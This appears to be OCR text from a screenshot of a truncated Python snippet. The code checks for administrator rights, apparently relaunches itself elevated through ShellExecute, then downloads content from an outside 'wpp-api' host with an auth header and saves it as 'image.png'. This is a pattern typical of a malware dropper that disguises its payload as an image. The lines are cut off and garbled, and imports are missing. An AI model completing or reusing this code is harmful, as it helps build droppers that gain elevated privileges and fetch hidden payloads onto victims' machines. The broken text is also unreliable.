
from base64 import b64decode

def main():

    if not ctypes.windll.shell32.IsUserAnA
        ctypes.windll.shell32.ShellExecut
    try:

        with open(

                "image.png",

                "wb"

                ) as file:

                file.write(

                    requests.get(

                        f"http://wpp-api-
                        headers={"auth":"&
                        ).content

                )
